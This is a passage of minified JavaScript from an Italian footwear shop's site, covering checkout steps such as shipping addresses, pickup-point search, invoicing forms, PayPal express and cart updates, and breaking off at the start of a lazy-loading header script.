dati"}),n=!1):1===e.warn?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:3}),n=!1):n=!0}}),n},_doBasketShippingCountryCheck:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_country_check_url,dataType:"json",success:function(e){1===e.status?t=!0:(e.msg&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t=!1)}}),t},_saveNotLoggedShippingAddress:function(){var t=e('input[name="name"]').val(),n=e('input[name="surname"]').val(),i=e('input[name="at"]').val(),o=e('select[name="nazione"] > option:selected').val(),r=e('select[name="provincia"] > option:selected').val(),a=e('input[name="city"]').val(),s=e('input[name="zip"]').val(),l=e('input[name="indirizzo"]').val(),c=e('input[name="nr_civico"]').val(),u=e('input[name="tel"]').val(),d=e("#selectPaymentType").data("basket-id");e.ajax({type:"POST",url:window.NN_CONFIG.Basket.make_address,data:"basketId="+d+"&name="+t+"&surname="+n+"&at="+i+"&country="+o+"&province="+r+"&city="+a+"&zip="+s+"&address="+l+"&nr="+c+"&phone="+u,dataType:"json",success:function(e){}})},_initPay:function(){var t=this;e("main.wrap").on("click",'a[id^="buttonStep3_"]',function(n){var r=window.NN_CONFIG.locale,a=e(n.currentTarget),s=a.data("us"),l=a.data("type");e("#newShippingAddressForm").find(".is-invalid").removeClass("is-invalid"),i.a.setLoadingState(a);var c="standard",u="";if(e("input#shipping-pudo").is(":checked")&&(c="pudo",u=e("input#id-pudo").val()),"pudo"===c&&""===u)return i.a.getSwalModal().fire({title:o.a[r].attention,text:o.a[r].error_shipping_pudo}),i.a.setLoadingState(a,!1),!1;if(e("#payment_method").val(l),1===s){if(!t._doShippingCheckDB())return i.a.setLoadingState(a,!1),!1}else{if(!t._doShippingCheckPage())return i.a.setLoadingState(a,!1),!1;t._saveNotLoggedShippingAddress()}if(e("input[name='fatturazione']").is(":checked")&&!t._doInvoiceCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doPaymentMethodCheck(l))return i.a.setLoadingState(a,!1),!1;if("CO"===l&&!t._doQuantityCashOnDeliveryCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doPaymentMethodConsistencyCheck(l))return i.a.setLoadingState(a,!1),!1;if(!t._doPrivacyCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doBasketConsistencyCheck())return i.a.setLoadingState(a,!1),!1;try{if(window.NN_CONFIG.GA_Code){ga("create",window.NN_CONFIG.GA_Code),ga("require","ec");var d=e('input[type="radio"][name="optionsRadios"]:checked').val();switch(d){case"CO":d="Contrassegno";break;case"PP":d="PayPal";break;case"CC":d="Carta di Credito"}e('input[type="hidden"][name^="GA_cartrow_"]').each(function(){var n=e(t).val();n=n.split("|"),ga("ec:addProduct",{id:n[0],name:n[1],category:n[2],brand:n[3],variant:n[4],price:n[5],quantity:n[6]})}),ga("ec:setAction","checkout",{step:2}),ga("send","pageview"),ga("ec:setAction","checkout_option",{step:"3",option:d}),ga("send","event","Checkout","Option")}}catch(e){}if("CC"==l){var p=window.NN_CONFIG.locale,f=a.data("adpay"),h=JSON.parse(a.text()),m=t._prepareDB();e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_save_address_cc_url,data:m,dataType:"json",success:function(){}}),e.ajax({type:"POST",url:f,data:"paymentMethod="+JSON.stringify(h.paymentMethod),dataType:"json",success:function(e){"0"==e.status?i.a.getSwalModal().fire({title:o.a[p].attention,text:e.msg+"<b>"+e.detailedMsg+"</b>"}):e&&e.action?window.NN_CONFIG.dropin.handleAction(e.action):(delete window.NN_CONFIG.dropin,window.location.href=e.redirectTo)}})}else t._proceedToCheckout()})},_checkAddressAutoCompleteHasTriggered:function(){e("a.js-ac-continue").on("click",function(){var e=window.NN_CONFIG.locale;i.a.getSwalModal().fire({title:o.a[e].attention,text:o.a[e].warning_autocomplete})})},_prepareDB:function(){var t=[],n=e("#billing"),i=e("#newShippingAddressForm"),o=i.find('select[name="provincia"]').val();void 0===o&&(o="111");var r=n.find('select[name="province2"]').val();void 0===r&&(r="111");var a=e(".box-shipping.active");if(t.push({name:"pudo_id",value:e("input#id-pudo").val()}),t.push({name:"pudo_name",value:e("#shipping_pudo_name").text()}),t.push({name:"pudo_address",value:e("#shipping_pudo_address").text()}),t.push({name:"is_present",value:e("#is_present").val()}),t.push({name:"present_text",value:e("#present_text").val()}),a.length?t.push({name:"id_address",value:a.data("shipping-address-id")}):(t.push({name:"name",value:i.find('input[name="name"]').val().trim()}),t.push({name:"surname",value:i.find('input[name="surname"]').val().trim()}),t.push({name:"at",value:i.find('input[name="at"]').val().trim()}),t.push({name:"indirizzo",value:i.find('input[name="indirizzo"]').val().trim()}),t.push({name:"nr_civico",value:i.find('input[name="nr_civico"]').val().trim()}),t.push({name:"nazione",value:i.find('select[name="nazione"]').val().trim()}),t.push({name:"provincia",value:o}),t.push({name:"city",value:i.find('input[name="city"]').val().trim()}),t.push({name:"zip",value:i.find('input[name="zip"]').val().trim()}),t.push({name:"tel",value:i.find('input[name="tel"]').val().trim()})),e("#PFInvoice").is(":checked")||e("#PGInvoice").is(":checked")){t.push({name:"invoice_name",value:n.find('input[name="name2"]').val().trim()}),t.push({name:"invoice_surname",value:n.find('input[name="surname2"]').val().trim()}),t.push({name:"invoice_indirizzo",value:n.find('input[name="indirizzo2"]').val().trim()}),t.push({name:"invoice_nazione",value:n.find('select[name="nation2"]').val().trim()}),t.push({name:"invoice_provincia",value:r}),t.push({name:"invoice_city",value:n.find('input[name="city2"]').val().trim()}),t.push({name:"invoice_zip",value:n.find('input[name="zip2"]').val().trim()}),t.push({name:"invoice_tel",value:n.find('input[name="tel2"]').val().trim()});var s=e('input[name="fatturazione"]:checked').val();"pf"===s?(t.push({name:"typeUtente",value:"pf"}),t.push({name:"invoice_cf",value:n.find('input[name="cf"]').val().trim()})):"pg"===s&&(t.push({name:"typeUtente",value:"pg"}),t.push({name:"invoice_rag_soc",value:n.find('input[name="rag-soc"]').val().trim()}),t.push({name:"invoice_piva",value:n.find('input[name="pIVA"]').val().trim()})),t.push({name:"pec",value:e('input[name="pec"]').val().trim()}),t.push({name:"sdi",value:e('input[name="sdi"]').val().trim()})}return t.push({name:"payment_method",value:e("#payment_method").val()}),t},_proceedToCheckout:function(){this._saveBasketAmounts(),this._saveBasketLog();var t=this._prepareDB();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_prepayment_save_url,data:t,dataType:"json",success:function(e){return 1===e.status&&(window.location.href=e.redirect_to),1}})},_initSelectShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping",function(n){t._selectShippingAddress(e(n.currentTarget).data("shipping-address-id"))}),setTimeout(function(){t._selectShippingAddress()},200)},_selectShippingAddress:function(t){if(t)this._persistBasketShippingAddress(t,function(n){n&&1===n.status&&(e("#finalBasketResume .box-shipping.active").removeClass("active"),e("#finalBasketResume #bs-"+t).addClass("active"))});else{var n=e('div[id^="bs-"].active');n.length&&this._persistBasketShippingAddress(n.data("shipping-address-id"))}},_persistBasketShippingAddress:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",data:"id_address="+t,url:window.NN_CONFIG.Basket.persist_basket_shipping_address_url,dataType:"json",success:function(e){n&&n.apply(i,[e])},error:function(){n&&n.apply(i,[null])}})},_initAddEditShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping .edit",function(n){n.preventDefault(),n.stopImmediatePropagation(),t._editShippingAddress(e(n.currentTarget).closest(".box-shipping").data("shipping-address-id"))}),e("#cBox").on("click",".header .btn",function(){t._showShippingAddressEditForm()}),e("#shippingAddressFormReturnButton").on("click",function(e){e.preventDefault(),t._hideShippingAddressEditForm()});var n=e("#shippingAddressFormSaveButton");n.on("click",function(t){t.preventDefault(),i.a.setLoadingState(n);e.ajax({type:"POST",data:e("#newShippingAddressForm").serialize(),url:window.NN_CONFIG.Basket.add_shipping_address_url,dataType:"json",beforeSend:function(){e("#newShippingAddressForm").find("input, select").removeClass("is-invalid")},success:function(t){t&&0===t.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}),i.a.setLoadingState(n,!1),e("#newShippingAddressForm").find('[name="'+t.field_name+'"]').addClass("is-invalid")):location.reload(!0)},error:function(e){i.a.getSwalModal().fire({title:o.a.it.attention,text:e}),i.a.setLoadingState(n)}})})},_editShippingAddress:function(t){var n=this,i=e("#newShippingAddressForm"),o=e("#buttonStep3");o.hide(),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,data:"address_id="+t,dataType:"json",success:function(e){1===e.status?(i.find('input[name="name"]').val(e.name),i.find('input[name="surname"]').val(e.surname),i.find('input[name="at"]').val(e.at),i.find('input[name="indirizzo"]').val(e.indirizzo),i.find('input[name="nr_civico"]').val(e.nr_civico),i.find('input[name="city"]').val(e.city),i.find('input[name="zip"]').val(e.zip),i.find('input[name="tel"]').val(e.tel),i.find('select[name="nazione"]').val(e.nazione),i.find('select[name="provincia"]').val(e.provincia),n._showShippingAddressEditForm(t)):o.show()},error:function(){o.show()}})},_hideShippingAddressEditForm:function(){e("#shippingDataFormPart").addClass("d-none"),e("#cBox").removeClass("d-none"),e("#buttonStep3").show(),e("#selectPaymentType").removeClass("d-none"),e("#billingCheckboxContainer").removeClass("d-none")},_showShippingAddressEditForm:function(t){void 0===t&&(t=null),e("#newShippingAddressForm").find('input[name="id_address"]').val(t||""),t||e("#shippingDataFormPart :input").val(""),e("#cBox").addClass("d-none"),e("#shippingDataFormPart").removeClass("d-none"),e("#selectPaymentType").addClass("d-none"),e("#billingCheckboxContainer").addClass("d-none"),e("#buttonStep3").hide()},_collapsePaymentMethods:function(){e("#headingCC button").click()},_initPreliminarySelectShippingType:function(){var t=this;e('input[type="radio"][name="preliminary"]').on("click",function(n){var i=e(n.currentTarget),r=window.NN_CONFIG.locale,a=i.val();e(".shipping-data-intro").addClass("d-none"),t._collapsePaymentMethods(),e("."+a+"-shipping-data").removeClass("d-none");var s="pudo"===a?o.a[r].personal_data:o.a[r].shipping_data;e(".switch-pudo-title").text(s),"standard"===a?(e("#PudoInfo").empty().addClass("d-none"),0===window.isUser?e(".row_deliver_at").removeClass("d-none"):e(".standard-shipping-data").removeClass("d-none"),e(".card-payment-CO").removeClass("d-none"),e("#id-pudo").val("")):(0===window.isUser?e(".row_deliver_at").addClass("d-none"):e(".standard-shipping-data").addClass("d-none"),e(".card-payment-CO").addClass("d-none"),t._updatePaymentType("CC"))})},_initSearchPudo:function(){e(".btn-search-pudo").on("click",function(t){t.preventDefault();var n=e("#GMap"),r=window.NN_CONFIG.locale,a=e('input[name="pudoCap"]').val().trim();if(""===a||5!=a.length)return i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:o.a[r].invalid_zip}),!1;e.ajax({type:"POST",data:"zipCode="+a,url:window.NN_CONFIG.Basket.search_pudo_url,dataType:"json",success:function(e){if(0==e.status)i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:e.msg}),n.addClass("d-none");else{var t=window.pudomap,a=window.pudomapGoogle;t.setCenter({lat:parseFloat(e.pudo[0].latitude),lng:parseFloat(e.pudo[0].longitude)});for(var s=new a.maps.InfoWindow,l=function(n){var i=parseFloat(e.pudo[n].latitude),o=parseFloat(e.pudo[n].longitude),r=new a.maps.LatLng(i,o),l=new a.maps.Marker({position:r,map:t,title:e.pudo[n].pointName});l.addListener("click",function(){s.close(),s.setContent('<div style="color:#000; font-weight:bold;">'+e.pudo[n].pointName+'</div><div style="color:#000;">'+e.pudo[n].fullAddress+'</div><div><a href="#" class="btn btn-sm btn-primary btn-choose-pudo mt-3" data-id="'+e.pudo[n].pudoId+'" data-name="'+e.pudo[n].pointName+'" data-address="'+e.pudo[n].fullAddress+'">Scegli</a></div>'),s.open({anchor:l,pudomap:t})})},c=0;c<e.pudo.length;c++)l(c);n.removeClass("d-none")}},error:function(){}})})},_initChoosePudo:function(){e(document).on("click",".btn-choose-pudo",function(t){t.preventDefault();var n=window.NN_CONFIG.locale,i=e("#GMap"),r=e("#PudoInfo"),a=e(t.currentTarget),s=a.data("id"),l=a.data("name"),c=a.data("address");e("input#id-pudo").val(s),(new window.pudomapGoogle.maps.InfoWindow).close(),i.addClass("d-none"),r.empty().html("<h5>"+o.a[n].chosen_pudo+'</h5><h6 id="shipping_pudo_name">'+l+'</h6><p id="shipping_pudo_address">'+c+"</p>").removeClass("d-none"),0===window.isUser&&e(".standard-shipping-data").removeClass("d-none")})},_initBillingForm:function(){var t=this,n=e("#chooseBillingCheck"),o=e("#PFInvoice"),r=e("#PGInvoice"),a=e("#billing"),s=e("#showInv"),l=e("#InnerInv"),c=(new Date).getFullYear();e(document).on("focus","#cf_birthdate",function(){e("#cf_birthdate").datepicker({dateFormat:"dd/mm/yy",changeMonth:!0,changeYear:!0,defaultDate:null,yearRange:"1930:"+c,monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Sett","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]})}),e(document).on("click","#cf_birthtown",function(){e("#cf_birthtown").attr("autocomplete","new-password"),e("#cf_birthtown").autocomplete({source:"/search_comuni",minLength:3,select:function(t,n){e("#cf_birthtown_id").empty().val(n.item.id)}})}),e(document).on("click","#cf_cancel",function(){i.a.getSwalModal().close(),a.addClass("d-none"),r.prop("checked",!1),o.prop("checked",!1),s.click(),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none")}),e(document).on("click","#cf_submit",function(){var t=e("#cf_name").val().trim(),n=e("#cf_surname").val().trim(),o=e("#cf_gender").val().trim(),r=e("#cf_birthdate").val().trim(),s=e("#cf_birthtown").val().trim(),l=e("#cf_birthtown_id").val().trim();e.ajax({async:!0,type:"POST",url:window.NN_CONFIG.Basket.cf_make_url,data:"firstname="+t+"&lastname="+n+"&gender="+o+"&birthdate="+r+"&birthtown="+s+"&birthtown_id="+l,dataType:"json",success:function(t){1==t.status?(i.a.getSwalModal().close(),a.removeClass("d-none"),e(".fisica").removeClass("d-none"),e(".giuridica").addClass("d-none"),e("#computeCFForm")[0].reset(),e("input[name='name2']").val(t.name2),e("input[name='surname2']").val(t.surname2),e("input[name='cf']").val(t.cf)):(e("#"+t.field_id).css("border","solid 1px red").focus(),e("#computeCFFormResp").html(t.msg).removeClass("d-none"))}})}),s.on("click",function(t){e(t.currentTarget).is(":checked")?l.removeClass("d-none"):l.addClass("d-none")}),o.on("change",function(t){e(t.currentTarget).is(":checked")?(r.prop("checked",!1),i.a.getSwalModal().fire({title:"Inserisci i tuoi dati anagrafici per il calcolo del tuo codice fiscale",showConfirmButton:!1,showCancelButton:!1,cancelButtonText:"Annulla",confirmButtonText:"Procedi",customClass:"swal-size-xlg",html:'\n                <form method="post" action="#" id="computeCFForm" autocomplete="off">\n                    <div class="row">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_name" class="text-lowercase">Nome</label>\n                            <input type="text" class="form-control" id="cf_name" name="cf_name">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_surname" class="text-lowercase">Cognome</label>\n                            <input type="text" class="form-control" id="cf_surname" name="cf_surname">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_gender" class="text-lowercase">Sesso</label>\n                            <select class="form-control" name="cf_gender" id="cf_gender">\n                                <option value=""> - </option>\n                                <option value="0">donna</option>\n                                <option value="1">uomo</option>\n                            </select>\n                        </div>\n                    </div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthdate" class="text-lowercase">Data di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthdate" name="cf_birthdate" readonly value="">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthtown" class="text-lowercase">Città di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthtown" name="cf_birthtown" autocomplete="new-password">\n                            <input type="hidden" id="cf_birthtown_id" name="cf_birthtown_id" value="">\n                        </div>\n                    </div>\n\n                    <div class="mt-15 alert alert-danger d-none" id="computeCFFormResp"></div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-6 col-sm-6 text-right">\n                            <input type="button" class="btn btn-secondary" id="cf_cancel" name="cf_cancel" value="Annulla">\n                        </div>\n                        <div class="col-md-6 col-sm-6 text-left">\n                            <input type="button" class="btn btn-outline-primary" id="cf_submit" name="cf_submit" value="Procedi">\n                        </div>\n                    </div>\n                </form>\n              '})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),r.on("change",function(t){e(t.currentTarget).is(":checked")?(o.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").removeClass("d-none"),i.a.getSwalModal().fire({title:"Controllo della partita iva",showConfirmButton:!0,showCancelButton:!0,cancelButtonText:"Annulla",confirmButtonText:"Procedi",html:'\n                <p>Prima di procedere ti chiediamo di verificare la correttezza della partita IVA cui desideri intestare la fattura</p>\n                <form method="post" action="#" id="viesForm">\n                  <input type="hidden" name="countryCode" value="IT">\n                  <div class="form-group">\n                    <label for="vat_nr">Partita IVA</label>\n                    <input type="text" class="form-control" id="vat_nr" name="vat_nr">\n                  </div>\n                  <div class="alert alert-danger d-none" role="alert" id="viesFormResp"></div>\n                </form>\n              '}).then(function(t){!t.dismiss||"cancel"!=t.dismiss&&"backdrop"!=t.dismiss||(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset()),t.value&&1==t.value&&e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.vies_check_url,data:e("#viesForm").serialize(),dataType:"json",success:function(t){"0"==t.status?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg}),e(".giuridica").addClass("d-none")):"0"==t.continue?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),e(".giuridica").addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg})):(a.removeClass("d-none"),e(".giuridica").removeClass("d-none"),e(".fisica").addClass("d-none"),e("input[name='rag-soc']").val(t.name),e("input[name='pIVA']").val(t.vatNr))}})})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),n.on("change",function(){t._updateBillingFormVisibility(n.is(":checked"))});var u=e("#billing"),d=e('#containerTypeUser input[type="radio"]');d.on("change",function(){switch(d.filter(":checked").val()){case"pf":u.find(".giuridica").addClass("d-none"),u.find(".fisica").removeClass("d-none");break;case"pg":u.find(".fisica").addClass("d-none"),u.find(".giuridica").removeClass("d-none")}});var p=e("#copyDataFromShipmentButton");p.on("click",function(){i.a.setLoadingState(p),t._copyDataFromShipment(function(){i.a.setLoadingState(p,!1)})})},_copyDataFromShipment:function(t){var n=this;void 0===t&&(t=null);var i=e('div[id^="bs-"].active'),o={name2:"",surname2:"",indirizzo2:"",nation2:"",province2:"",city2:"",zip2:"",tel2:""};if(i.length>0){var r=i.data("shipping-address-id");e.ajax({type:"POST",data:"address_id="+r,url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,dataType:"json",success:function(e){o.name2=e.name,o.surname2=e.surname,o.indirizzo2=e.indirizzo+", "+e.nr_civico,o.nation2=e.nazione,o.province2=e.provincia,o.city2=e.city,o.zip2=e.zip,o.tel2=e.tel,n._updateBillingData(o)},complete:function(){t&&t.apply(n)}})}else o.name2=e('input[name="name"]').val(),o.surname2=e('input[name="surname"]').val(),o.indirizzo2=e('input[name="indirizzo"]').val()+", "+e('input[name="nr_civico"]').val(),o.nation2=e('select[name="nazione"]').val(),o.province2=e('select[name="provincia"]').val(),o.city2=e('input[name="city"]').val(),o.zip2=e('input[name="zip"]').val(),o.tel2=e('input[name="tel"]').val(),this._updateBillingData(o),setTimeout(function(){t&&t.apply(n)},300)},_updateBillingData:function(t){var n=e("#billing");n.find('input[name="name2"]').val(t.name2),n.find('input[name="surname2"]').val(t.surname2),n.find('input[name="indirizzo2"]').val(t.indirizzo2),n.find('select[name="nation2"]').val(t.nation2),n.find('select[name="province2"]').val(t.province2),n.find('input[name="city2"]').val(t.city2),n.find('input[name="zip2"]').val(t.zip2),n.find('input[name="tel2"]').val(t.tel2)},_updateBillingFormVisibility:function(t){var n=e("#billing");t?n.removeClass("d-none"):n.addClass("d-none")},_initPaypalExpress:function(){var t=this;e("main.wrap").on("click","[data-express-checkout-url]",function(n){var o=e(n.currentTarget);o.data("express-checkout-url")&&(t._saveBasketAmounts(),t._saveBasketLog(),i.a.getSwalModal().fire({title:"Attenzione",html:"L'<b>indirizzo di spedizione</b> verrà preso di <b>default</b> dal tuo <b>account PayPal</b>.<br>Verifica che sia corretto ed eventualmente modificalo.",confirmButtonText:"Prosegui",cancelButtonText:"Annulla",confirmButtonClass:"btn btn-outline-primary",showCancelButton:!0,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=o.data("express-checkout-url"),!1}}))})},_saveBasketAmounts:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_amounts_url,dataType:"json"})},_saveBasketLog:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_log_url,dataType:"json"})},_initCartFastLogin:function(){var t=e("form#f-speed"),n={url:window.NN_CONFIG.Main.check_fast_login_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initCartLogin:function(){var t=e("#formLogin"),n={url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.message})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initProductChangeQuantity:function(){var t=this;e("main.wrap").on("click","[data-increase-skew-id], [data-decrease-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.is("[data-increase-skew-id]")?i.data("increase-skew-id"):i.data("decrease-skew-id");o&&(i.addClass("disabled"),t._updateQuantity(i.is("[data-increase-skew-id]")?"add":"remove",o,function(){try{i.removeClass("disabled")}catch(e){}}),t._updateFreeShippingMessage())}})},_updateQuantity:function(t,n,r){var a=this;void 0===r&&(r=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_qty_url,data:"operation="+t+"&skew_id="+n,dataType:"json",success:function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden"));var r=e(".product-cart-item-"+n);t.qty&&t.qty>0?(r.find('input[name="product-qty"]').val(t.qty),r.find(".total-price .value").text(t.total_row),a._updateAside({step:1}),a._updateCoupon(),t.max_quantity_reached&&i.a.getSwalModal().fire({title:o.a.it.attention,text:o.a.it.max_quantity_reached})):t.nr_rows>0?(r.remove(),a._updateAside({step:1}),a._updateCoupon()):location.reload(!0)},complete:function(){r&&r.apply(a)}})},_initRemoveProduct:function(){var t=this;e("main.wrap").on("click","[data-remove-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.data("remove-skew-id");o&&(i.addClass("disabled"),t._removeItem(o),t._updateFreeShippingMessage())}})},_removeItem:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+t,dataType:"json",success:function(n){0===n.nr_rows?location.reload(!0):(e(".product-cart-item-"+t).remove(),i._updateAside({step:1}),i._updateCoupon(),e(".count-item").text(n.products_no),n.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden"))},complete:function(){n&&n.apply(i)}})},_updateAside:function(t){void 0===t&&(t={}),e("#cartAside").load(window.NN_CONFIG.Basket.basket_right_column_url,t)},_updateCoupon:function(){e("#containerCoupon").load(window.NN_CONFIG.Basket.basket_coupon_div_url)},_updateFreeShippingMessage:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_shipping_cost_div_url,dataType:"json",success:function(t){t.status&&1==t.status&&(1==t.show?(e("#diff-free").text(t.diff),e(".free-shipping-warn").removeClass("d-none")):e(".free-shipping-warn").addClass("d-none"))}})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Cart&&window.NN_CONFIG.Cart.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Cart.alert.title,text:window.NN_CONFIG.Cart.alert.text})},500)},_isStep:function(t){return e("body").hasClass("step-"+t)},_toggleGift:function(){var t;function n(){i.a.updatePresent(1,e("#present_text").val())}e("#is_present").on("change",function(){e("#present_text").toggle(this.checked),this.checked?i.a.addToCart(720003,22389,"gift",74,1,3,function(e){},function(){i.a.updatePresent(1,e("#present_text").val()),e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url,{step:3})}):i.a.removeToCart(720003,function(e){},function(){i.a.updatePresent(0,""),e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url,{step:3})})}),document.querySelector("#present_text").addEventListener("keydown",function(){clearTimeout(t),t=setTimeout(n,3e3)})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){var i=n(2);t.a={init:function(){this._initGc100(),this._showAlertModal(),this._competitionExtraction()},finalize:function(){},_initGc100:function(){e(".anchor").click(function(t){t.preventDefault();var n=e(this).attr("href"),i=e(n).offset().top-40;return e("html,body").animate({scrollTop:i},500,"swing"),!1})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Page&&window.NN_CONFIG.Page.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Page.alert.title,text:window.NN_CONFIG.Page.alert.text})},500)},_competitionExtraction:function(){e("#btnWin").on("click",function(t){t.preventDefault();var n=e(this);return window.NN_CONFIG.extractionNo<window.NN_CONFIG.extractionMax&&e.ajax({type:"post",url:window.NN_CONFIG.extractionUrl,success:function(t){if(t.status){var i=t.val,o=e('<li><p class="text-center">'+(0==window.NN_CONFIG.extractionNo?"VINCITORE:":"Riserva N°"+window.NN_CONFIG.extractionNo+":")+" <strong>"+i.mail+"</strong></p></li>");window.NN_CONFIG.extractionRes.push(i.id),e("#winList").append(o),window.NN_CONFIG.extractionNo++}window.NN_CONFIG.extractionNo==window.NN_CONFIG.extractionMax&&e.ajax({type:"post",url:window.NN_CONFIG.extractionEndUrl,data:{res:JSON.stringify(window.NN_CONFIG.extractionRes)},success:function(){}}),n.text("ESTRAI Riserva N°"+window.NN_CONFIG.extractionNo)}}),window.NN_CONFIG.extractionNo==window.NN_CONFIG.extractionMax-1&&(e("#btnWin").hide(),i.a.getSwalModal().fire({title:"Operazione completata",text:"E' stato estratto il vincitore e le 5 riserve."}),e("#btnWin").hide(),e(".card-body").html('Operazione completata.<br /><br /><a class="btn btn-d btn-lg btn-block" href="/3ba688caa68d/logout">Logout</a>')),!1})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){t.a={init:function(){this._initSlider()},finalize:function(){},_initSlider:function(){e(".aboutSlider").slick({dots:!0,infinite:!0,adaptiveHeight:!1,speed:300,accessibility:!1,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>'})}}}).call(t,n(0))},function(e,t){}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.tevafootwear.it/dist/scripts/head_2ac7649d.js
body_size: 3509
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/dist/",n(n.s=28)}({28:function(t,e,n){t.exports=n(29)},29:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(30);n.n(i);window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.init=!1,document.addEventListener("lazybeforeunveil",function(t){try{var e=t.target.getAttribute("data-lazy-background");e&&(t.target.style.backgroundImage='url("'+e+'")',t.preventDefault())}catch(t){}}),window.lazySizes.init()},30:function(t,e){!function(e,n){var i=function(t,e){"use strict";if(!e.getElementsByClassName)return;var 